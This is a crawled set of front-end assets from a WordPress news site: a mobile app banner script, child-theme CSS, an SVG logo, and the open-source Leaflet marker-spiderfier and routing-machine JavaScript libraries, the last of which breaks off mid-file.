	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://infra.global/wp-content/themes/Newspaper-child/style.css?ver=12.1.1c
body_size: 92
content:
/*
Theme Name:     Newspaper 7 Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.header-right{
    width: 100%;
}

.powered-by-header{
    float: left;
}

.fidic-logo{
    float: right;
}

.fidic-logo img{
    position: relative!important;
    max-width: 65px;
    float: right;
}

.powered-by-header p{
    margin-bottom: 0;
    padding: 13px 0 0 20px;
    font-size: 13px;
    color: gray;
    line-height: 18px;
}

.powered-by-header p span{
    font-weight: bold;
}

.td-all-devices.header-right{
    position: absolute;
    top: 0;
    bottom: 0;
    border-left: 1px solid #cec4c4;
}

.td-footer-wrapper .td_block_wrap{
	margin-bottom: 30px!important;
}

.td-module-meta-info .td-module-comments, body.single-post .td-post-comments, .td_block_inner .td-module-comments{
    display: none;
}

@media screen and (max-width: 992px) {

    .fidic-logo img{
        max-width: 60px;
    }

}

@media screen and (max-width: 767px) {

    .td-all-devices.header-right{
        display: none;
    }
	
}

--- FILE ---
content_type: application/javascript
request_url: https://infra.global/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.js?ver=2.2.22
body_size: 1908
content:
(function() {
    /*
     OverlappingMarkerSpiderfier
     https://github.com/jawj/OverlappingMarkerSpiderfier-Leaflet
     Copyright (c) 2011 - 2012 George MacKerron
     Released under the MIT licence: http://opensource.org/licenses/mit-license
     Note: The Leaflet maps API must be included *before* this code
     */
    (function() {
        var q = {}.hasOwnProperty,
            r = [].slice;
        null != this.L && (this.OverlappingMarkerSpiderfier = function() {
            function n(c, b) {
                var a, e, g, f, d = this;
                this.map = c;
                null == b && (b = {});
                for (a in b) q.call(b, a) && (e = b[a], this[a] = e);
                this.initMarkerArrays();
                this.listeners = {};
                f = ["click", "zoomend"];
                e = 0;
                for (g = f.length; e < g; e++) a = f[e], this.map.addEventListener(a, function() {
                    return d.unspiderfy()
                })
            }
            var d, k;
            d = n.prototype;
            d.VERSION = "0.2.6";
            k = 2 * Math.PI;
            d.keepSpiderfied = !1;
            d.nearbyDistance = 20;
            d.circleSpiralSwitchover = 9;
            d.circleFootSeparation =
                25;
            d.circleStartAngle = k / 12;
            d.spiralFootSeparation = 28;
            d.spiralLengthStart = 11;
            d.spiralLengthFactor = 5;
            d.legWeight = 1.5;
            d.legColors = {
                usual: "#222",
                highlighted: "#f00"
            };
            d.initMarkerArrays = function() {
                this.markers = [];
                return this.markerListeners = []
            };
            d.addMarker = function(c) {
                var b, a = this;
                if (null != c._oms) return this;
                c._oms = !0;
                b = function() {
                    return a.spiderListener(c)
                };
                c.addEventListener("click", b);
                this.markerListeners.push(b);
                this.markers.push(c);
                return this
            };
            d.getMarkers = function() {
                return this.markers.slice(0)
            };
            d.removeMarker = function(c) {
                var b, a;
                null != c._omsData && this.unspiderfy();
                b = this.arrIndexOf(this.markers, c);
                if (0 > b) return this;
                a = this.markerListeners.splice(b, 1)[0];
                c.removeEventListener("click", a);
                delete c._oms;
                this.markers.splice(b, 1);
                return this
            };
            d.clearMarkers = function() {
                var c, b, a, e, g;
                this.unspiderfy();
                g = this.markers;
                c = a = 0;
                for (e = g.length; a < e; c = ++a) b = g[c], c = this.markerListeners[c], b.removeEventListener("click", c), delete b._oms;
                this.initMarkerArrays();
                return this
            };
            d.addListener = function(c, b) {
                var a,
                    e;
                (null != (e = (a = this.listeners)[c]) ? e : a[c] = []).push(b);
                return this
            };
            d.removeListener = function(c, b) {
                var a;
                a = this.arrIndexOf(this.listeners[c], b);
                0 > a || this.listeners[c].splice(a, 1);
                return this
            };
            d.clearListeners = function(c) {
                this.listeners[c] = [];
                return this
            };
            d.trigger = function() {
                var c, b, a, e, g, f;
                b = arguments[0];
                c = 2 <= arguments.length ? r.call(arguments, 1) : [];
                b = null != (a = this.listeners[b]) ? a : [];
                f = [];
                e = 0;
                for (g = b.length; e < g; e++) a = b[e], f.push(a.apply(null, c));
                return f
            };
            d.generatePtsCircle = function(c, b) {
                var a, e,
                    g, f, d;
                g = this.circleFootSeparation * (2 + c) / k;
                e = k / c;
                d = [];
                for (a = f = 0; 0 <= c ? f < c : f > c; a = 0 <= c ? ++f : --f) a = this.circleStartAngle + a * e, d.push(new L.Point(b.x + g * Math.cos(a), b.y + g * Math.sin(a)));
                return d
            };
            d.generatePtsSpiral = function(c, b) {
                var a, e, g, f, d;
                g = this.spiralLengthStart;
                a = 0;
                d = [];
                for (e = f = 0; 0 <= c ? f < c : f > c; e = 0 <= c ? ++f : --f) a += this.spiralFootSeparation / g + 5E-4 * e, e = new L.Point(b.x + g * Math.cos(a), b.y + g * Math.sin(a)), g += k * this.spiralLengthFactor / a, d.push(e);
                return d
            };
            d.spiderListener = function(c) {
                var b, a, e, g, f, d, h, k, l;
                (b = null !=
                    c._omsData) && this.keepSpiderfied || this.unspiderfy();
                if (b) return this.trigger("click", c);
                g = [];
                f = [];
                d = this.nearbyDistance * this.nearbyDistance;
                e = this.map.latLngToLayerPoint(c.getLatLng());
                l = this.markers;
                h = 0;
                for (k = l.length; h < k; h++) b = l[h], this.map.hasLayer(b) && (a = this.map.latLngToLayerPoint(b.getLatLng()), this.ptDistanceSq(a, e) < d ? g.push({
                    marker: b,
                    markerPt: a
                }) : f.push(b));
                return 1 === g.length ? this.trigger("click", c) : this.spiderfy(g, f)
            };
            d.makeHighlightListeners = function(c) {
                var b = this;
                return {
                    highlight: function() {
                        return c._omsData.leg.setStyle({
                            color: b.legColors.highlighted
                        })
                    },
                    unhighlight: function() {
                        return c._omsData.leg.setStyle({
                            color: b.legColors.usual
                        })
                    }
                }
            };
            d.spiderfy = function(c, b) {
                var a, e, g, d, p, h, k, l, n, m;
                this.spiderfying = !0;
                m = c.length;
                a = this.ptAverage(function() {
                    var a, b, e;
                    e = [];
                    a = 0;
                    for (b = c.length; a < b; a++) k = c[a], e.push(k.markerPt);
                    return e
                }());
                d = m >= this.circleSpiralSwitchover ? this.generatePtsSpiral(m, a).reverse() : this.generatePtsCircle(m, a);
                a = function() {
                    var a, b, k, m = this;
                    k = [];
                    a = 0;
                    for (b = d.length; a < b; a++) g = d[a], e = this.map.layerPointToLatLng(g), n = this.minExtract(c, function(a) {
                        return m.ptDistanceSq(a.markerPt,
                            g)
                    }), h = n.marker, p = new L.Polyline([h.getLatLng(), e], {
                        color: this.legColors.usual,
                        weight: this.legWeight,
                        clickable: !1
                    }), this.map.addLayer(p), h._omsData = {
                        usualPosition: h.getLatLng(),
                        leg: p
                    }, this.legColors.highlighted !== this.legColors.usual && (l = this.makeHighlightListeners(h), h._omsData.highlightListeners = l, h.addEventListener("mouseover", l.highlight), h.addEventListener("mouseout", l.unhighlight)), h.setLatLng(e), h.setZIndexOffset(1E6), k.push(h);
                    return k
                }.call(this);
                delete this.spiderfying;
                this.spiderfied = !0;
                return this.trigger("spiderfy", a, b)
            };
            d.unspiderfy = function(c) {
                var b, a, e, d, f, k, h;
                null == c && (c = null);
                if (null == this.spiderfied) return this;
                this.unspiderfying = !0;
                d = [];
                e = [];
                h = this.markers;
                f = 0;
                for (k = h.length; f < k; f++) b = h[f], null != b._omsData ? (this.map.removeLayer(b._omsData.leg), b !== c && b.setLatLng(b._omsData.usualPosition), b.setZIndexOffset(0), a = b._omsData.highlightListeners, null != a && (b.removeEventListener("mouseover", a.highlight), b.removeEventListener("mouseout", a.unhighlight)), delete b._omsData, d.push(b)) :
                    e.push(b);
                delete this.unspiderfying;
                delete this.spiderfied;
                this.trigger("unspiderfy", d, e);
                return this
            };
            d.ptDistanceSq = function(c, b) {
                var a, e;
                a = c.x - b.x;
                e = c.y - b.y;
                return a * a + e * e
            };
            d.ptAverage = function(c) {
                var b, a, e, d, f;
                d = a = e = 0;
                for (f = c.length; d < f; d++) b = c[d], a += b.x, e += b.y;
                c = c.length;
                return new L.Point(a / c, e / c)
            };
            d.minExtract = function(c, b) {
                var a, d, g, f, k, h;
                g = k = 0;
                for (h = c.length; k < h; g = ++k)
                    if (f = c[g], f = b(f), "undefined" === typeof a || null === a || f < d) d = f, a = g;
                return c.splice(a, 1)[0]
            };
            d.arrIndexOf = function(c, b) {
                var a,
                    d, g, f;
                if (null != c.indexOf) return c.indexOf(b);
                a = g = 0;
                for (f = c.length; g < f; a = ++g)
                    if (d = c[a], d === b) return a;
                return -1
            };
            return n
        }())
    }).call(this);
}).call(this);
/* Mon 14 Oct 2013 10:54:59 BST */

--- FILE ---
content_type: image/svg+xml
request_url: https://static.infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg
body_size: 1628
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 315.86 70.79"><defs><style>.cls-1{fill:#205fa8;}.cls-2{fill:#333;}</style></defs><title>Asset 4mdpi</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" y="1.02" width="69.77" height="13.52"></rect><polygon class="cls-1" points="27.04 28.06 27.04 41.58 56.25 41.58 56.25 57.27 13.52 57.27 13.52 28.06 0 28.06 0 57.27 0 70.79 13.52 70.79 56.25 70.79 69.77 70.79 69.77 57.27 69.77 41.58 69.77 28.06 56.25 28.06 27.04 28.06"></polygon><path class="cls-2" d="M100.51,1l.08,29.79-7.88,0L92.64,1.05Z"></path><path class="cls-2" d="M120.72,14.3l0,16.47-7.45,0,0-15.62c0-1.53-.56-2.17-1.41-2.17s-1.49.65-1.48,2.18l0,15.62H103l-.06-22.34,7.11,0V9.86A7.15,7.15,0,0,1,114.91,8C119.64,8,120.71,12.17,120.72,14.3Z"></path><path class="cls-2" d="M132.23,7.89V8.4h3.53l0,5.87h-3.54l0,16.47-7.45,0,0-16.47h-2.56V8.42h2.55c.16-6,1.77-8.65,7.09-8.41a23.5,23.5,0,0,1,4.38.63l0,5.45a12.63,12.63,0,0,0-2.05-.29C132.69,5.72,132.22,6.23,132.23,7.89Z"></path><path class="cls-2" d="M150.78,7.88l0,7.2a9.17,9.17,0,0,0-2.3-.3c-1.53,0-3.49.31-3.48,3.5l0,12.43-7.41,0,0-22.35H145V10A8.74,8.74,0,0,1,150.78,7.88Z"></path><path class="cls-2" d="M167.65,14.65l0,16-7.41,0v-1.4a5.55,5.55,0,0,1-4.3,1.88c-6.21,0-6.78-8.84-3.64-11.61,2.16-1.92,6.08-2.14,7.91-2V15.82c0-.81-.44-2-3.07-2a14.25,14.25,0,0,0-4.68.95l0-5.5a20.22,20.22,0,0,1,7.75-1.42C166.91,7.84,167.64,13,167.65,14.65Zm-7.39,6.91c-1.41,0-2.94.61-3.27,1.8-.38,1.41.13,2.85,1.71,2.76,1.06-.09,1.57-.94,1.57-2.09Z"></path><path class="cls-2" d="M177,7.82a13,13,0,0,1,4.69,1v4.89a5.36,5.36,0,0,0-2.69-.59c-1.53.09-1.95.69-1.95,1.45s.81,1.49,1.67,2.51c2.26,2.59,4.18,4.54,4,8-.25,5.19-4.71,6.06-7.52,6.06a19.41,19.41,0,0,1-5.37-.92V25a7.05,7.05,0,0,0,3.11.63c1,0,1.92,0,2.17-1s-.43-2-2.78-4.37A8.22,8.22,0,0,1,169.72,13C170.27,8.73,174.52,7.83,177,7.82Z"></path><path class="cls-2" d="M193,23c0,2,.85,2.21,3.53,1.65l0,5.79a13.69,13.69,0,0,1-4.47.65c-5.36,0-6.52-2.75-6.54-10.11V14.14H183V8.27h2.51V3.5l7.45,0V8.25h3.57l0,5.87H193Z"></path><path class="cls-2" d="M211.71,7.73l0,7.2a9.17,9.17,0,0,0-2.3-.3c-1.53,0-3.49.31-3.48,3.5l0,12.43-7.41,0,0-22.35h7.4V9.83A8.74,8.74,0,0,1,211.71,7.73Z"></path><path class="cls-2" d="M231.24,8.15l.06,22.35h-7.11v-1.4A7.14,7.14,0,0,1,219.3,31c-4.73,0-5.8-4.2-5.81-6.32l0-16.47,7.45,0,0,15.62c0,1.53.56,2.17,1.45,2.16s1.45-.64,1.44-2.17l0-15.62Z"></path><path class="cls-2" d="M240.93,19.92c0,3.74,1.42,5,3.63,5a9.68,9.68,0,0,0,3.15-.56v6a9.9,9.9,0,0,1-4,.65c-4.47.1-10.47-1.63-10.49-10.44v-2.3c0-8.81,6-10.61,10.44-10.54a11.08,11.08,0,0,1,4,.67v5.92a9.42,9.42,0,0,0-3.15-.55c-2.21,0-3.61,1.25-3.6,5Z"></path><path class="cls-2" d="M259.19,22.81c0,2,.85,2.21,3.53,1.65l0,5.79a14.16,14.16,0,0,1-4.47.65c-5.36,0-6.52-2.75-6.53-10.12l0-6.81h-2.51l0-5.87h2.51V3.33h7.45V8.08h3.58V14h-3.57Z"></path><path class="cls-2" d="M282.47,8l.06,22.35-7.11,0V29a7.19,7.19,0,0,1-4.89,1.89c-4.73,0-5.8-4.2-5.81-6.33l0-16.47,7.45,0,0,15.62c0,1.53.56,2.17,1.45,2.17s1.45-.65,1.44-2.18L275,8Z"></path><path class="cls-2" d="M297.83,7.52l0,7.19a9.19,9.19,0,0,0-2.3-.29c-1.53,0-3.49.31-3.48,3.5l0,12.42-7.41,0L284.64,8,292,8V9.62A8.69,8.69,0,0,1,297.83,7.52Z"></path><path class="cls-2" d="M315.85,17.94v2.34c0,.6,0,1.15,0,1.66l-9.49,0c.22,2.64,1.16,3,4.14,3a16.61,16.61,0,0,0,4.76-.74l0,5.75a20.14,20.14,0,0,1-5.49.82c-6.34,0-10.78-2.53-10.79-10.44V18c0-7.91,3.38-10.47,8.57-10.49S315.84,10,315.85,17.94Zm-9.62-.57h3.07c0-3.32-.1-4.59-1.54-4.59S306.23,14.05,306.23,17.37Z"></path><path class="cls-2" d="M111.42,70c-8.34,1.55-17.61,2.09-18.54-10.89a71.66,71.66,0,0,1,0-7.32c1.07-12.94,9-12.28,16.4-11.15l0,6.64c-2-.55-7.92-1.77-8.42,3.81a56.8,56.8,0,0,0,0,8.55c.18,2.89,1.76,4.08,3.71,4.42l0-9.75,6.81,0Z"></path><path class="cls-2" d="M121.17,39.46l.08,30.81-7.45,0-.08-30.81Z"></path><path class="cls-2" d="M141.65,60.22c0,7.92-4,10.48-9.21,10.49s-9.24-2.53-9.26-10.44V57.92c0-7.91,4-10.47,9.21-10.49s9.24,2.53,9.26,10.45Zm-7.28-1.77c0-4.17-.36-5.4-2-5.4s-1.95,1.24-1.94,5.41v1.23c0,4.18.36,5.41,2,5.4s2-1.23,2-5.41Z"></path><path class="cls-2" d="M162,57.83v2.3c0,7.95-2.15,10.51-7.38,10.53a5.45,5.45,0,0,1-3.71-1.57V70.2l-7.1,0-.08-29.79,7.45,0,0,8.17a5.33,5.33,0,0,1,3.36-1.2C159.83,47.37,162,49.87,162,57.83Zm-7.66.49c0-4.6-.27-5.62-1.5-5.62s-1.49,1-1.48,5.62v1.37c0,4.59.27,5.61,1.5,5.61s1.49-1,1.48-5.62Z"></path><path class="cls-2" d="M180.78,54.12l0,16-7.41,0v-1.4a5.55,5.55,0,0,1-4.3,1.88c-6.21,0-6.79-8.83-3.64-11.61,2.16-1.92,6.08-2.14,7.91-2V55.29c0-.81-.44-2-3.07-2a14.25,14.25,0,0,0-4.68,1l0-5.49a20.1,20.1,0,0,1,7.75-1.43C180,47.31,180.77,52.51,180.78,54.12ZM173.39,61c-1.41,0-2.94.6-3.27,1.79-.38,1.41.13,2.85,1.71,2.76,1.06-.09,1.57-.94,1.57-2.09Z"></path><path class="cls-2" d="M190.35,39.29l.08,30.81-7.45,0-.07-30.81Z"></path></g></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://infra.global/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.js?ver=2.2.22
body_size: 22441
content:
(function(f) {
    if (typeof exports === "object" && typeof module !== "undefined") module.exports = f();
    else if (typeof define === "function" && define.amd) define([], f);
    else {
        var g;
        if (typeof window !== "undefined") g = window;
        else if (typeof global !== "undefined") g = global;
        else if (typeof self !== "undefined") g = self;
        else g = this;
        (g.L || (g.L = {})).Routing = f()
    }
})(function() {
    var define, module, exports;
    return function e(t, n, r) {
        function s(o, u) {
            if (!n[o]) {
                if (!t[o]) {
                    var a = typeof require == "function" && require;
                    if (!u && a) return a(o, !0);
                    if (i) return i(o, !0);
                    var f = new Error("Cannot find module '" + o + "'");
                    throw f.code = "MODULE_NOT_FOUND", f;
                }
                var l = n[o] = {
                    exports: {}
                };
                t[o][0].call(l.exports, function(e) {
                    var n = t[o][1][e];
                    return s(n ? n : e)
                }, l, l.exports, e, t, n, r)
            }
            return n[o].exports
        }
        var i = typeof require == "function" && require;
        for (var o = 0; o < r.length; o++) s(r[o]);
        return s
    }({
        1: [function(require, module, exports) {
            function corslite(url, callback, cors) {
                var sent = false;
                if (typeof window.XMLHttpRequest === "undefined") return callback(Error("Browser not supported"));
                if (typeof cors === "undefined") {
                    var m = url.match(/^\s*https?:\/\/[^\/]*/);
                    cors = m && m[0] !== location.protocol + "//" + location.domain + (location.port ? ":" + location.port : "")
                }
                var x = new window.XMLHttpRequest;

                function isSuccessful(status) {
                    return status >= 200 && status < 300 || status === 304
                }
                if (cors && !("withCredentials" in x)) {
                    x = new window.XDomainRequest;
                    var original = callback;
                    callback = function() {
                        if (sent) original.apply(this, arguments);
                        else {
                            var that = this,
                                args = arguments;
                            setTimeout(function() {
                                original.apply(that, args)
                            }, 0)
                        }
                    }
                }

                function loaded() {
                    if (x.status === undefined || isSuccessful(x.status)) callback.call(x, null, x);
                    else callback.call(x, x, null)
                }
                if ("onload" in x) x.onload = loaded;
                else x.onreadystatechange = function readystate() {
                    if (x.readyState === 4) loaded()
                };
                x.onerror = function error(evt) {
                    callback.call(this, evt || true, null);
                    callback = function() {}
                };
                x.onprogress = function() {};
                x.ontimeout = function(evt) {
                    callback.call(this, evt, null);
                    callback = function() {}
                };
                x.onabort = function(evt) {
                    callback.call(this, evt, null);
                    callback = function() {}
                };
                x.open("GET", url, true);
                x.send(null);
                sent = true;
                return x
            }
            if (typeof module !== "undefined") module.exports = corslite
        }, {}],
        2: [function(require, module, exports) {
            var polyline = {};

            function encode(coordinate, factor) {
                coordinate = Math.round(coordinate * factor);
                coordinate <<= 1;
                if (coordinate < 0) coordinate = ~coordinate;
                var output = "";
                while (coordinate >= 32) {
                    output += String.fromCharCode((32 | coordinate & 31) + 63);
                    coordinate >>= 5
                }
                output += String.fromCharCode(coordinate + 63);
                return output
            }
            polyline.decode = function(str, precision) {
                var index = 0,
                    lat = 0,
                    lng = 0,
                    coordinates = [],
                    shift = 0,
                    result = 0,
                    byte = null,
                    latitude_change, longitude_change, factor = Math.pow(10, precision || 5);
                while (index < str.length) {
                    byte = null;
                    shift = 0;
                    result = 0;
                    do {
                        byte = str.charCodeAt(index++) - 63;
                        result |= (byte & 31) << shift;
                        shift += 5
                    } while (byte >= 32);
                    latitude_change = result & 1 ? ~(result >> 1) : result >> 1;
                    shift = result = 0;
                    do {
                        byte = str.charCodeAt(index++) - 63;
                        result |= (byte & 31) << shift;
                        shift += 5
                    } while (byte >= 32);
                    longitude_change = result & 1 ? ~(result >> 1) : result >> 1;
                    lat += latitude_change;
                    lng += longitude_change;
                    coordinates.push([lat / factor, lng / factor])
                }
                return coordinates
            };
            polyline.encode = function(coordinates, precision) {
                if (!coordinates.length) return "";
                var factor = Math.pow(10, precision || 5),
                    output = encode(coordinates[0][0], factor) + encode(coordinates[0][1], factor);
                for (var i = 1; i < coordinates.length; i++) {
                    var a = coordinates[i],
                        b = coordinates[i - 1];
                    output += encode(a[0] - b[0], factor);
                    output += encode(a[1] - b[1], factor)
                }
                return output
            };
            if (typeof module !== undefined) module.exports = polyline
        }, {}],
        3: [function(require, module, exports) {
            (function() {
                L.Routing = L.Routing || {};
                L.Routing.Autocomplete = L.Class.extend({
                    options: {
                        timeout: 500,
                        blurTimeout: 100,
                        noResultsMessage: "No results found."
                    },
                    initialize: function(elem, callback, context, options) {
                        L.setOptions(this, options);
                        this._elem = elem;
                        this._resultFn = options.resultFn ? L.Util.bind(options.resultFn, options.resultContext) : null;
                        this._autocomplete = options.autocompleteFn ? L.Util.bind(options.autocompleteFn, options.autocompleteContext) : null;
                        this._selectFn = L.Util.bind(callback, context);
                        this._container = L.DomUtil.create("div", "leaflet-routing-geocoder-result");
                        this._resultTable = L.DomUtil.create("table", "", this._container);
                        L.DomEvent.addListener(this._elem, "input", this._keyPressed, this);
                        L.DomEvent.addListener(this._elem, "keypress", this._keyPressed, this);
                        L.DomEvent.addListener(this._elem, "keydown", this._keyDown, this);
                        L.DomEvent.addListener(this._elem, "blur", function() {
                            if (this._isOpen) this.close()
                        }, this)
                    },
                    close: function() {
                        L.DomUtil.removeClass(this._container, "leaflet-routing-geocoder-result-open");
                        this._isOpen = false
                    },
                    _open: function() {
                        jQuery(this._elem).parent().removeClass("leaflet-routing-searching");
                        var rect = this._elem.getBoundingClientRect();
                        if (!this._container.parentElement) {
                            var scrollX = window.pageXOffset !== undefined ? window.pageXOffset : (document.documentElement || document.body.parentNode || document.body).scrollLeft;
                            var scrollY = window.pageYOffset !== undefined ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;
                            this._container.style.left = rect.left + scrollX + "px";
                            this._container.style.top = rect.bottom + scrollY + "px";
                            this._container.style.width = rect.right - rect.left + "px";
                            document.body.appendChild(this._container)
                        }
                        L.DomUtil.addClass(this._container, "leaflet-routing-geocoder-result-open");
                        this._isOpen = true
                    },
                    _setResults: function(results) {
                        var i, tr, td, text;
                        delete this._selection;
                        this._results = results;
                        while (this._resultTable.firstChild) this._resultTable.removeChild(this._resultTable.firstChild);
                        for (i = 0; i < results.length; i++) {
                            tr = L.DomUtil.create("tr", "", this._resultTable);
                            tr.setAttribute("data-result-index", i);
                            td = L.DomUtil.create("td", "", tr);
                            text = document.createTextNode(results[i].name);
                            td.appendChild(text);
                            L.DomEvent.addListener(td, "mousedown", L.DomEvent.preventDefault);
                            L.DomEvent.addListener(td, "click", this._createClickListener(results[i]))
                        }
                        if (!i) {
                            tr = L.DomUtil.create("tr", "", this._resultTable);
                            td = L.DomUtil.create("td", "leaflet-routing-geocoder-no-results", tr);
                            td.innerHTML = this.options.noResultsMessage
                        }
                        this._open();
                        if (results.length > 0) this._select(1)
                    },
                    _createClickListener: function(r) {
                        var resultSelected = this._resultSelected(r);
                        return L.bind(function() {
                            this._elem.blur();
                            resultSelected()
                        }, this)
                    },
                    _resultSelected: function(r) {
                        return L.bind(function() {
                            this.close();
                            this._elem.value = r.name;
                            this._lastCompletedText = r.name;
                            this._selectFn(r)
                        }, this)
                    },
                    _keyPressed: function(e) {
                        var index;
                        if (this._isOpen && e.keyCode === 13 && this._selection) {
                            index = parseInt(this._selection.getAttribute("data-result-index"), 10);
                            this._resultSelected(this._results[index])();
                            L.DomEvent.preventDefault(e);
                            return
                        }
                        if (e.keyCode === 13) {
                            this._complete(this._resultFn, true);
                            return
                        }
                        if (this._autocomplete && document.activeElement === this._elem) {
                            if (this._timer) clearTimeout(this._timer);
                            this._timer = setTimeout(L.Util.bind(function() {
                                this._complete(this._autocomplete)
                            }, this), this.options.timeout);
                            return
                        }
                        this._unselect()
                    },
                    _select: function(dir) {
                        var sel = this._selection;
                        if (sel) {
                            L.DomUtil.removeClass(sel.firstChild, "leaflet-routing-geocoder-selected");
                            sel = sel[dir > 0 ? "nextSibling" : "previousSibling"]
                        }
                        if (!sel) sel = this._resultTable[dir > 0 ? "firstChild" : "lastChild"];
                        if (sel) {
                            L.DomUtil.addClass(sel.firstChild, "leaflet-routing-geocoder-selected");
                            this._selection = sel
                        }
                    },
                    _unselect: function() {
                        if (this._selection) L.DomUtil.removeClass(this._selection.firstChild, "leaflet-routing-geocoder-selected");
                        delete this._selection
                    },
                    _keyDown: function(e) {
                        if (this._isOpen) switch (e.keyCode) {
                            case 27:
                                this.close();
                                L.DomEvent.preventDefault(e);
                                return;
                            case 38:
                                this._select(-1);
                                L.DomEvent.preventDefault(e);
                                return;
                            case 40:
                                this._select(1);
                                L.DomEvent.preventDefault(e);
                                return
                        }
                    },
                    _complete: function(completeFn, trySelect) {
                        var v = this._elem.value;

                        function completeResults(results) {
                            this._lastCompletedText = v;
                            if (!results) return;
                            if (trySelect && results.length === 1) this._resultSelected(results[0])();
                            else this._setResults(results)
                        }
                        if (!v) return;
                        if (v !== this._lastCompletedText) completeFn(v, completeResults, this);
                        else if (trySelect) completeResults.call(this, this._results)
                    }
                })
            })()
        }, {}],
        4: [function(require, module, exports) {
            (function(global) {
                (function() {
                    var L = typeof window !== "undefined" ? window.L : typeof global !== "undefined" ? global.L : null;
                    L.Routing = L.Routing || {};
                    L.extend(L.Routing, require("./L.Routing.Itinerary"));
                    L.extend(L.Routing, require("./L.Routing.Line"));
                    L.extend(L.Routing, require("./L.Routing.Plan"));
                    L.extend(L.Routing, require("./L.Routing.OSRMv1"));
                    L.extend(L.Routing, require("./L.Routing.Mapbox"));
                    L.extend(L.Routing, require("./L.Routing.ErrorControl"));
                    L.Routing.Control = L.Routing.Itinerary.extend({
                        options: {
                            fitSelectedRoutes: "smart",
                            routeLine: function(route, options) {
                                return L.Routing.line(route, options)
                            },
                            autoRoute: true,
                            routeWhileDragging: false,
                            routeDragInterval: 500,
                            waypointMode: "connect",
                            showAlternatives: false,
                            defaultErrorHandler: function(e) {
                                console.error("Routing error:", e.error)
                            }
                        },
                        initialize: function(options) {
                            L.Util.setOptions(this, options);
                            this._router = this.options.router || new L.Routing.OSRMv1(options);
                            this._plan = this.options.plan || L.Routing.plan(this.options.waypoints, options);
                            this._requestCount = 0;
                            L.Routing.Itinerary.prototype.initialize.call(this, options);
                            this.on("routeselected", this._routeSelected, this);
                            if (this.options.defaultErrorHandler) this.on("routingerror", this.options.defaultErrorHandler);
                            this._plan.on("waypointschanged", this._onWaypointsChanged, this);
                            if (options.routeWhileDragging) this._setupRouteDragging();
                            if (this.options.autoRoute) this.route()
                        },
                        onAdd: function(map) {
                            if (!map) map = jQuery.goMap.map;
                            var container = L.Routing.Itinerary.prototype.onAdd.call(this, map);
                            this._map = map;
                            this._map.on("zoomend", function() {
                                if (!this._selectedRoute || !this._router.requiresMoreDetail) return;
                                var map = this._map;
                                if (this._router.requiresMoreDetail(this._selectedRoute, map.getZoom(), map.getBounds())) this.route({
                                    callback: L.bind(function(err, routes) {
                                        var i;
                                        if (!err) {
                                            for (i = 0; i < routes.length; i++) this._routes[i].properties = routes[i].properties;
                                            this._updateLineCallback(err, routes)
                                        }
                                    }, this),
                                    simplifyGeometry: false,
                                    geometryOnly: true
                                })
                            }, this);
                            if (this._plan.options.geocoder) container.insertBefore(this._plan.createGeocoders(), container.firstChild);
                            return container
                        },
                        onRemove: function(map) {
                            if (this._line) map.removeLayer(this._line);
                            map.removeLayer(this._plan);
                            return L.Routing.Itinerary.prototype.onRemove.call(this, map)
                        },
                        getWaypoints: function() {
                            return this._plan.getWaypoints()
                        },
                        setWaypoints: function(waypoints) {
                            this._plan.setWaypoints(waypoints);
                            return this
                        },
                        spliceWaypoints: function() {
                            var removed = this._plan.spliceWaypoints.apply(this._plan, arguments);
                            return removed
                        },
                        getPlan: function() {
                            return this._plan
                        },
                        getRouter: function() {
                            return this._router
                        },
                        _routeSelected: function(e) {
                            var route = this._selectedRoute = e.route,
                                alternatives = this.options.showAlternatives && e.alternatives,
                                fitMode = this.options.fitSelectedRoutes,
                                fitBounds = fitMode === "smart" && !this._waypointsVisible() || fitMode !== "smart" && fitMode;
                            this._updateLines({
                                route: route,
                                alternatives: alternatives
                            });
                            if (fitBounds) this._map.fitBounds(this._line.getBounds());
                            if (this.options.waypointMode === "snap") {
                                this._plan.off("waypointschanged", this._onWaypointsChanged, this);
                                this.setWaypoints(route.waypoints);
                                this._plan.on("waypointschanged", this._onWaypointsChanged, this)
                            }
                        },
                        _waypointsVisible: function() {
                            var wps = this.getWaypoints(),
                                mapSize, bounds, boundsSize, i, p;
                            try {
                                mapSize = this._map.getSize();
                                for (i = 0; i < wps.length; i++) {
                                    p = this._map.latLngToLayerPoint(wps[i].latLng);
                                    if (bounds) bounds.extend(p);
                                    else bounds = L.bounds([p])
                                }
                                boundsSize = bounds.getSize();
                                return (boundsSize.x > mapSize.x / 5 || boundsSize.y > mapSize.y / 5) && this._waypointsInViewport()
                            } catch (e) {
                                return false
                            }
                        },
                        _waypointsInViewport: function() {
                            var wps = this.getWaypoints(),
                                mapBounds, i;
                            try {
                                mapBounds = this._map.getBounds()
                            } catch (e) {
                                return false
                            }
                            for (i = 0; i < wps.length; i++)
                                if (mapBounds.contains(wps[i].latLng)) return true;
                            return false
                        },
                        _updateLines: function(routes) {
                            var addWaypoints = this.options.addWaypoints !== undefined ? this.options.addWaypoints : true;
                            this._clearLines();
                            this._alternatives = [];
